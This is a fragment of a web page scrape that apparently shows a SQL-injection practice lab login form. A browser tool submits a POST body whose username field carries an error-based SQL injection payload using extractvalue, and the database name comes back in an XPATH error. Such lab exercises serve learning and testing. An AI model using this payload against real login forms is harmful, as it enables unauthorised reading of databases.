 Enable Post data Enable Referrer
uname=admin" and extractvalue(1,concat(0x7e,(select database()))) # &passwd=admin&submit=Submit
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Option
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security'